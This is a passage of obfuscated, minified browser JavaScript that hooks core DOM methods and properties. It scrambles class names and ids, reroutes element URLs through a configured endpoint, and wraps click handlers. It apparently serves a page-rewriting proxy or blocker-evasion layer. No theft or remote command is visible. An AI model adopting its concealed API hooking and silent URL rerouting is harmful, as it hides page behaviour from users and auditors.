this[sA(0xb38)]&&(Mc(Hx[sA(0xe41)]),Zn(this[sA(0xb38)]),M5(this[sA(0xb38)]),ZU[sA(0xc94)](this[sA(0xb38)]),Hx[sA(0xa20)]&&Hx[sA(0xa20)]()),R1;}),Mx(Hx,s0(0x51d),s0(0x789),function(HB){const sb=s0;return this[sb(0x357)](HB+'\x0a');}),Mx(Hx,s0(0x949),s0(0xf8b),function(HB){const su=s0;return Z9['A'][su(0xc0a)](Hx)[su(0x905)][su(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x949),s0(0x6f0),function(HB){const sY=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sY(0xc0a)](Hx)[sY(0x935)][sY(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x949),s0(0x3d8),function(HB){const sk=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sk(0xc0a)](Hx)[sk(0xa3b)][sk(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x871),s0(0xc4f),function(HB,HS){const sV=s0;return sV(0x104f)!==HS?Z9['A'][sV(0xc0a)](Hx)[sV(0x379)][sV(0xce8)](this,HB,HS):Z9['A'][sV(0xc0a)](Hx)[sV(0x379)][sV(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),HS);}),Mg(Hx,s0(0xab8),s0(0xfab),{'get':function(){const ss=s0;for(var HB=arguments[ss(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][ss(0xc0a)](Hx)[ss(0x4ff)][ss(0xc0a)][ss(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0;},'set':function(HB){const sT=s0;HB=(0x0,ZR['_'])(HB)?HB:(0x0,ZR['md'])(HB);for(var HS=arguments[sT(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][sT(0xc0a)](Hx)[sT(0x93d)][sT(0x9a8)][sT(0xce8)](this,HB,...Hv);}}),My(Hx,s0(0xab8),s0(0xbc8),{'get':function(HB,HS){const sp=s0,Hv=HB[HS];return Hv?sp(0xe28)===HS?Hv:sp(0x553)==typeof Hv?HS===(null===(R0=Hx[sp(0xb8a)])||void 0x0===R0?void 0x0:R0[sp(0x53e)])?function(){const sF=sp,R1=Hv[sF(0xce8)](HB);return new Hx[(sF(0x29f))](R1,{'get':function(R2,R3){const sf=sF,R4=R2[R3];return R4?sf(0xe62)===R3?function(){const sL=sf,R5=R4[sL(0xce8)](R2);return R5?new Proxy(R5,{'get':function(R6,R7){const sE=sL,R8=R6[R7];return R8?sE(0xe7c)===R7?new Proxy(R8,{'get':function(R9,RZ){const st=sE,RM=R9[RZ];if(!RM)return RM;if(st(0x5a9)===RZ&&RM[st(0xa95)](st(0xadd))){const RH=RM[st(0xd1c)](0x5);return(0x0,ZR['_'])(RH)?st(0xadd)+(0x0,ZR['ks'])(RH):RM;}return RM;}}):sE(0x553)==typeof R8?R8[sE(0x62b)](R6):R8:R8;}}):R5;}:sf(0x553)==typeof R4?R4[sf(0x62b)](R2):R4:R4;}});}:Hv[sp(0x62b)](HB):new Hx[(sp(0x29f))](Hv,{'get':function(R1,R2){const sq=sp,R3=R1[R2];if(!R3)return R3;if(sq(0x553)==typeof R3)return R3[sq(0x62b)](R1);if(sq(0x5a9)===R2&&R3[sq(0xa95)](sq(0xadd))){const R4=R3[sq(0xd1c)](0x5);return sq(0xadd)+((0x0,ZR['_'])(R4)?(0x0,ZR['ks'])(R4):R4);}return R3;}}):Hv;var R0;}},null),My(Hx,s0(0xab8),s0(0x845),{'get':function(HB,HS){const sJ=s0,Hv=HB[HS];if(!Hv)return Hv;if(sJ(0xbc7)===HS)return function(){const sa=sJ,R0=[];for(var R1=arguments[sa(0xe28)],R2=new Array(R1),R3=0x0;R3<R1;R3++)R2[R3]=arguments[R3];return R2[sa(0x2c7)](R4=>{const sO=sa;R0[sO(0x8b3)]((0x0,ZR['md'])(R4));}),Hv[sa(0xea3)](HB,[...R0]);};if(sJ(0x908)===HS)return function(R0){const se=sJ;return Hv[se(0xea3)](HB,[(0x0,ZR['md'])(R0)]);};if(sJ(0xe2d)===HS)return function(){const sc=sJ;for(var R0=arguments[sc(0xe28)],R1=new Array(R0),R2=0x0;R2<R0;R2++)R1[R2]=arguments[R2];const R3=R1[sc(0x729)](R4=>(0x0,ZR['md'])(R4));return Hv[sc(0xea3)](HB,[...R3]);};if(sJ(0x97b)===HS)return function(R0,R1){const sh=sJ;return Hv[sh(0xea3)](HB,[(0x0,ZR['md'])(R0),R1]);};if(sJ(0x966)===HS)return function(R0,R1){const sK=sJ;return Hv[sK(0xea3)](HB,[(0x0,ZR['md'])(R0),(0x0,ZR['md'])(R1)]);};if(sJ(0xe7c)===HS)return Hv[sJ(0x24e)]('\x20')[sJ(0x729)](R0=>R0[sJ(0x6dc)]())[sJ(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sJ(0x4cc)]('\x20');if(HS===Hx[sJ(0xb8a)][sJ(0x53e)])return function(){const sz=sJ,R0=Hv[sz(0xce8)](HB);return new Hx[(sz(0x29f))](R0,{'get':function(R1,R2){const sl=sz,R3=R1[R2];return R3?sl(0xe62)===R2?function(){const sx=sl,R4=R3[sx(0xce8)](R1);return R4?new Hx[(sx(0x29f))](R4,{'get':function(R5,R6){const sg=sx,R7=R5[R6];return R7?sg(0xe7c)===R6?(0x0,ZR['_'])(R7)?(0x0,ZR['ks'])(R7):R7:sg(0x553)==typeof R7?R7[sg(0x62b)](R5):R7:R7;}}):R4;}:sl(0x553)==typeof R3?R3[sl(0x62b)](R1):R3:R3;}});};if(sJ(0x1d8)==typeof HS){const R0=parseInt(HS);if(!isNaN(R0))return(0x0,ZR['_'])(Hv)?(0x0,ZR['ks'])(Hv):Hv;}return sJ(0x553)==typeof Hv?Hv[sJ(0x62b)](HB):Hv;},'set':function(HB,HS,Hv){const sy=s0;return sy(0xe7c)===HS&&(Hv=Hv[sy(0x24e)]('\x20')[sy(0x729)](R0=>R0[sy(0x6dc)]())[sy(0x729)](R0=>(0x0,ZR['_'])(R0)?R0:(0x0,ZR['md'])(R0))[sy(0x4cc)]('\x20')),HB[HS]=Hv,!0x0;}},function(HB){const sI=s0;return HB=HB[sI(0x24e)]('\x20')[sI(0x729)](HS=>HS[sI(0x6dc)]())[sI(0x729)](HS=>(0x0,ZR['md'])(HS))[sI(0x4cc)]('\x20'),Z9['A'][sI(0xc0a)](Hx)[sI(0xdda)][sI(0xce8)](this,sI(0x934),HB),HB;},()=>!0x0),Mg(Hx,s0(0xab8),s0(0x6a6),{'get':function(){const sm=s0;for(var HB=arguments[sm(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][sm(0xc0a)](Hx)[sm(0x93d)][sm(0xc0a)][sm(0xce8)](this,...HS)[sm(0x24e)]('\x20')[sm(0x729)](R0=>R0[sm(0x6dc)]())[sm(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sm(0x4cc)]('\x20');},'set':function(HB){const sQ=s0,HS=HB[sQ(0x24e)]('\x20')[sQ(0x729)](R2=>R2[sQ(0x6dc)]())[sQ(0x729)](R2=>(0x0,ZR['md'])(R2))[sQ(0x4cc)]('\x20');for(var Hv=arguments[sQ(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][sQ(0xc0a)](Hx)[sQ(0x93d)][sQ(0x9a8)][sQ(0xce8)](this,HS,...R0);}}),Mx(Hx,s0(0xab8),s0(0xc92),function(HB){const sd=s0;return Z9['A'][sd(0xc0a)](Hx)[sd(0x8fe)][sd(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));}),Mx(Hx,s0(0xab8),s0(0x9fb),function(HB){const sn=s0;if(HB[sn(0xa95)](sn(0xadd))){const Hv=HB[sn(0xd1c)](0x5)[sn(0x1f9)]();(0x0,ZR['_'])(Hv)||(HB=sn(0xadd)+(0x0,ZR['md'])(Hv));}let HS='';return HS=sn(0xf57)===HB||sn(0x231)===HB||sn(0x68e)===HB?Z9['A'][sn(0xc0a)](Hx)[sn(0xaf2)][sn(0xce8)](this,(0x0,ZR['md'])(HB)):Z9['A'][sn(0xc0a)](Hx)[sn(0xaf2)][sn(0xce8)](this,HB),HS?('id'===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['ks'])(HS):sn(0x934)===HB?HS=HS[sn(0x24e)]('\x20')[sn(0x729)](R0=>R0[sn(0x6dc)]())[sn(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sn(0x4cc)]('\x20'):sn(0xaf5)===HB||sn(0x6df)===HB?sn(0x1d8)==typeof HS&&HS[sn(0xa95)](sn(0x4ac))&&(HS=HS[sn(0xd1c)](0x3)):((()=>!!(sn(0x61e)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xe00)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0x262)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xcb7)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xb5e)===HB&&(0x0,Z0['EW'])(HS)||'a'===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xb5e)===HB&&(0x0,Z0['EW'])(HS)||sn(0x698)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xeef)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0x73a)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x589)===HB&&(0x0,Z0['EW'])(HS)))())?HS=(0x0,Z0['sH'])(HS)[sn(0xe16)]:sn(0xe00)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xa47)===HB||sn(0xeef)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xa47)===HB?HS=MY(HS):sn(0x73a)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x981)===HB&&(0x0,ZR['_'])(HS)||this[sn(0xf7f)][sn(0x1f9)]()[sn(0xa95)](sn(0x59f))&&sn(0xeef)===HB&&(0x0,ZR['_'])(HS)||sn(0xd79)===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['ks'])(HS):sn(0xfaa)===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['xE'])(HS):sn(0x990)===HB&&(HS=MA(HS)),sn(0xcb6)===HB&&(HS=(0x0,Mo['H'])(HS)),HS):HS;}),Mx(Hx,s0(0xab8),s0(0xfda),function(HB){const sw=s0;return Z9['A'][sw(0xc0a)](Hx)[sw(0xfd4)][sw(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0xab8),s0(0x48a),function(HB){const sC=s0;if(HB[sC(0xa95)](sC(0xadd))){const HS=HB[sC(0xd1c)](0x5)[sC(0x1f9)]();(0x0,ZR['_'])(HS)||(HB=sC(0xadd)+(0x0,ZR['md'])(HS));}return Z9['A'][sC(0xc0a)](Hx)[sC(0x49f)][sC(0xce8)](this,HB);}),Mg(Hx,s0(0xab8),'id',{'get':function(){const si=s0;for(var HB=arguments[si(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][si(0xc0a)](Hx)[si(0x1035)][si(0xc0a)][si(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0;},'set':function(HB){const sB=s0;sB(0x1d8)!=typeof HB&&(HB=Hx[sB(0x5c0)](HB)),MG(Hx,HB);for(var HS=arguments[sB(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][sB(0xc0a)](Hx)[sB(0x1035)][sB(0x9a8)][sB(0xce8)](this,(0x0,ZR['md'])(HB),...Hv);}}),Mg(Hx,s0(0xab8),s0(0xff2),{'get':function(){const sS=s0;for(var HB=arguments[sS(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][sS(0xc0a)](Hx)[sS(0x4dd)][sS(0xc0a)][sS(0xce8)](this,...HS);return sS(0xcb6)===this[sS(0xf7f)][sS(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const sv=s0;for(var HS=arguments[sv(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];if(sv(0xcb6)===this[sv(0xf7f)][sv(0x1f9)]())return Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),...Hv);if(sv(0x262)===this[sv(0xf7f)][sv(0x1f9)]())return Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,HB,...Hv);const R1=HB[sv(0xe9e)]();return this instanceof Hx[sv(0xc8a)]&&R1[sv(0xca5)](sv(0xee6))?Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,HB,...Hv):Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),...Hv);}}),Mg(Hx,s0(0xab8),s0(0xb18),{'get':function(){const T0=s0;for(var HB=arguments[T0(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][T0(0xc0a)](Hx)[T0(0x76a)][T0(0xc0a)][T0(0xce8)](this,...HS);return T0(0xcb6)===this[T0(0xf7f)][T0(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const T1=s0,HS=HB[T1(0xe9e)]();for(var Hv=arguments[T1(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return this instanceof Hx[T1(0xc8a)]&&HS[T1(0xca5)](T1(0xee6))?Z9['A'][T1(0xc0a)](Hx)[T1(0x76a)][T1(0x9a8)][T1(0xce8)](this,HB,...R0):Z9['A'][T1(0xc0a)](Hx)[T1(0x76a)][T1(0x9a8)][T1(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),...R0);}}),Mx(Hx,s0(0xab8),s0(0x646),function(HB,HS){const T2=s0;return Z9['A'][T2(0xc0a)](Hx)[T2(0x42c)][T2(0xce8)](this,HB,this instanceof Hx[T2(0x3d7)]&&T2(0xcb6)!==this[T2(0xf7f)][T2(0x1f9)]()?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HS}):(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HS}));}),Mx(Hx,s0(0xab8),s0(0x6f0),function(HB){const T3=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][T3(0xc0a)](Hx)[T3(0x786)][T3(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0xab8),s0(0x3d8),function(HB){const T4=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][T4(0xc0a)](Hx)[T4(0x52e)][T4(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0xab8),s0(0x2d0),function(HB){const T5=s0;if(HB[T5(0xa95)](T5(0xadd))){const HS=HB[T5(0xd1c)](0x5)[T5(0x1f9)]();(0x0,ZR['_'])(HS)||(HB=T5(0xadd)+(0x0,ZR['md'])(HS));}return Z9['A'][T5(0xc0a)](Hx)[T5(0x677)][T5(0xce8)](this,HB);}),Mx(Hx,s0(0xab8),s0(0x311),function(HB){const T6=s0;return!!HB&&Z9['A'][T6(0xc0a)](Hx)[T6(0x79d)][T6(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));});const Hg=[s0(0x5ac),s0(0x410),s0(0xef3),s0(0x74b),s0(0x8c9),s0(0x2ad),s0(0xc61)],Hy=['id',s0(0x934),s0(0x6df),s0(0xaf5),s0(0x9a5),s0(0xc48),s0(0xa47),s0(0xb5e),s0(0x6e3),'as',s0(0xd98),s0(0xfca),s0(0x9f7),s0(0xd79),s0(0xfaa),s0(0xf57),s0(0x231),s0(0x68e),s0(0xcb6),...Hg];Mx(Hx,s0(0xab8),s0(0xe52),function(HB,HS){const T7=s0;HB=HB[T7(0x1f9)]();let Hv=String(HS);const R0=this[T7(0xf7f)][T7(0x1f9)]();if('id'!==HB||(0x0,ZR['_'])(Hv)){if(T7(0x934)===HB)Hv=Hv[T7(0x24e)]('\x20')[T7(0x729)](R2=>R2[T7(0x6dc)]())[T7(0x729)](R2=>(0x0,ZR['md'])(R2))[T7(0x4cc)]('\x20');else{if(T7(0xaf5)===HB||T7(0x6df)===HB)Hv=T7(0x4ac)+Hv;else{if(T7(0x61e)===R0)T7(0x9a5)===HB?Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x987)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}):T7(0xc48)===HB&&(Hv=T7(0xae7)[T7(0x20c)](MP,T7(0xe02))[T7(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][T7(0x633)]+T7(0x107d),'kind':Z0['MN'][T7(0x69b)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}),T7(0xaea))[T7(0x20c)]((0x0,MX['x'])()['id'],T7(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hv}));else{if(T7(0xe00)!==R0&&T7(0x5b7)!==R0||T7(0x9a5)!==HB){if(T7(0xe00)!==R0&&T7(0x5b7)!==R0||T7(0xa47)!==HB){if(T7(0x262)===R0&&T7(0x9a5)===HB)Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x69b)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});else{if(T7(0xcb7)===R0){var R1;const R2=T7(0x6e3)===HB?Hv:null===(R1=Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0x6e3)))||void 0x0===R1?void 0x0:R1[T7(0x1f9)](),R3=T7(0xb5e)===HB?Hv:Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0xb5e)),R4='as'===HB?Hv:Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,'as'),R5=T7(0x619)===R2||T7(0xebf)===R2&&T7(0xcb6)===R4?Z0['MN'][T7(0x241)]:T7(0xebf)===R2&&T7(0x262)===R4?Z0['MN'][T7(0x69b)]:Z0['MN'][T7(0xefb)];T7(0xb5e)===HB?Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':R5,'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}):R3&&Z9['A'][T7(0xc0a)](Hx)[T7(0xa0b)][T7(0x9a8)][T7(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R3,'kind':R5,'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}));}else{if('a'!==R0||T7(0xb5e)!==HB||(0x0,Z0['EW'])(Hv)){if('a'===R0&&T7(0x9f7)===HB&&T7(0x1d8)==typeof Hv)HB=T7(0xadd)+(0x0,ZR['md'])(T7(0x9f7));else{if(T7(0x698)!==R0||T7(0x9a5)!==HB&&T7(0xfca)!==HB||(0x0,Z0['EW'])(Hv)){if(T7(0xeef)!==R0||T7(0x9a5)!==HB||(0x0,Z0['EW'])(Hv)){if(T7(0xeef)===R0&&T7(0xa47)===HB)Hv=Mu({'protectUrlContext':Hl,'srcset':Hv,'endpoint':Z1['A'][T7(0x633)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)])});else{if(T7(0x73a)!==R0||T7(0x589)!==HB||(0x0,Z0['EW'])(Hv))T7(0x73a)!==R0||T7(0x981)!==HB||(0x0,ZR['_'])(Hv)||[T7(0x217),T7(0x3fa),T7(0xd9c),T7(0x6c7)][T7(0xca5)](Hv)||(Hv=(0x0,ZR['md'])(Hv));else{const R6=Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0x981));Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':T7(0x217)===R6?Z0['MN'][T7(0x327)]:Z0['MN'][T7(0x987)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x327)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}else Hv=Mu({'protectUrlContext':Hl,'srcset':Hv,'endpoint':Z1['A'][T7(0x633)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)])});}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}}else MG(Hx,Hv),Hv=(0x0,ZR['md'])(Hv);if(Hg[T7(0xca5)](HB)&&(Hv=(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':Hv})),T7(0xd98)===HB&&(Hv=MD(Hl,Hv,Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]))),T7(0xfaa)!==HB||(0x0,ZR['_'])(Hv)||(Hv=(0x0,ZR['zp'])(Hv)),T7(0xd79)!==HB||(0x0,ZR['_'])(Hv)||(Hv=(0x0,ZR['md'])(Hv)),T7(0xf57)!==HB&&T7(0x231)!==HB||(HB=(0x0,ZR['md'])(HB)),T7(0x68e)===HB&&(HB=(0x0,ZR['md'])(HB)),HB[T7(0xa95)](T7(0xadd))){const R7=HB[T7(0xd1c)](0x5)[T7(0x1f9)]();(0x0,ZR['_'])(R7)||(HB=T7(0xadd)+(0x0,ZR['md'])(R7));}return T7(0xcb6)===HB&&(Hv=(0x0,Mo['e'])(Hv)),Z9['A'][T7(0xc0a)](Hx)[T7(0xdda)][T7(0xce8)](this,HB,Hv);},function(HB,HS){const T8=s0,Hv=HB[T8(0x1f9)]();return!!Hy[T8(0xca5)](Hv)||!!Hv[T8(0xa95)](T8(0xadd));});const HI=[s0(0xf01),s0(0xb5e)];Mx(Hx,s0(0xab8),s0(0x8c7),function(HB,HS,Hv){const T9=s0;return T9(0xf01)===HS&&Hv[T9(0xa95)]('#')?Hv='#'+(0x0,ZR['md'])(Hv[T9(0xd1c)](0x1)):T9(0xf01)!==HS&&T9(0xb5e)!==HS||(0x0,Z0['EW'])(Hv)||(Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T9(0xefb)],'baseUrl':Z9['A'][T9(0xc0a)](Hx)[T9(0x5f0)][T9(0xc0a)][T9(0xea3)](Hx[T9(0xe41)]),'endpoint':Z1['A'][T9(0x633)]})),Z9['A'][T9(0xc0a)](Hx)[T9(0x7bf)][T9(0xce8)](this,HB,HS,Hv);},function(HB,HS,Hv){const TZ=s0;return!!HI[TZ(0xc06)](R0=>HS[TZ(0xa95)](R0));}),Mx(Hx,s0(0xab8),s0(0x972),function(HB){const TM=s0;return Z9['A'][TM(0xc0a)](Hx)[TM(0x43c)][TM(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}));}),Mg(Hx,s0(0x51d),s0(0xbbc),{'get':function(){const TH=s0;for(var HB=arguments[TH(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TH(0xc0a)](Hx)[TH(0x823)][TH(0xc0a)][TH(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[TH(0xe16)]:R0;}},()=>!0x0),Mg(Hx,s0(0x51d),s0(0x481),{'get':function(){const TR=s0;for(var HB=arguments[TR(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TR(0xc0a)](Hx)[TR(0xcc3)][TR(0xc0a)][TR(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[TR(0xe16)]:R0;}}),Mx(Hx,s0(0x2af),s0(0x4c9),function(){const Tj=s0;this[Tj(0x38a)]=!0x0;for(var HB=arguments[Tj(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][Tj(0xc0a)](Hx)[Tj(0xaef)][Tj(0xce8)](this,...HS);}),Mx(Hx,s0(0x2af),s0(0xb35),function(){const TU=s0;this[TU(0xf6f)]=!0x0;for(var HB=arguments[TU(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][TU(0xc0a)](Hx)[TU(0x1b4)][TU(0xce8)](this,...HS);}),Mx(Hx,s0(0x7fd),s0(0x54e),function(HB,HS,Hv){const Tr=s0;var R0,R1;null!==(R0=this[Tr(0x2e6)])&&void 0x0!==R0||(this[Tr(0x2e6)]=[]);const R2=null!==(R1=this[Tr(0x2e6)][Tr(0x573)](MJ(HB,HS,Hv)))&&void 0x0!==R1?R1:((()=>{const TG=Tr,R3={'eventName':HB,'callback':HS,'options':Hv,'triggerCount':0x0,'func':function(R4){const TN=a2M;this[TN(0x2e6)]=this[TN(0x2e6)][TN(0x30c)](RH=>{const TW=TN;var RR;return!(TW(0x364)!=typeof RH[TW(0x92b)]&&null!==(RR=RH[TW(0x92b)])&&void 0x0!==RR&&null!==(RR=RR[TW(0xf13)])&&void 0x0!==RR&&RR[TW(0xb3b)]);});try{for(var R5=arguments[TN(0xe28)],R6=new Array(R5>0x1?R5-0x1:0x0),R7=0x1;R7<R5;R7++)R6[R7-0x1]=arguments[R7];R3[TN(0xcae)][TN(0x534)]?R3[TN(0xcae)][TN(0x534)][TN(0xce8)](R3[TN(0xcae)],R4,...R6):R3[TN(0xcae)][TN(0xce8)](this,R4,...R6);}catch(RH){console[TN(0x828)](RH);}const R8=++R3[TN(0x69e)];let R9=!0x1;if((R4[TN(0xf6f)]||R4[TN(0x38a)]&&this[TN(0x2e6)][TN(0xfdc)](RR=>RR[TN(0x69e)]===R8)||this instanceof Hx[TN(0x51d)]&&this[TN(0x2e6)][TN(0xfdc)](RR=>RR[TN(0x69e)]===R8))&&(R9=!0x0),R9&&!R4[TN(0xb1e)]){let RR=R4[TN(0x981)];for(;RR instanceof Hx[TN(0x3d7)]&&'a'!==(null===(RZ=RR)||void 0x0===RZ||null===(RZ=RZ[TN(0xf7f)])||void 0x0===RZ?void 0x0:RZ[TN(0x1f9)]());){var RZ;RR=RR[TN(0x7f5)];}if(RR){var RM;const Rj=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0xadd)+(0x0,ZR['md'])(TN(0x9f7)));if(Rj)try{Hx[TN(0xf34)](Rj);}catch(RW){}let 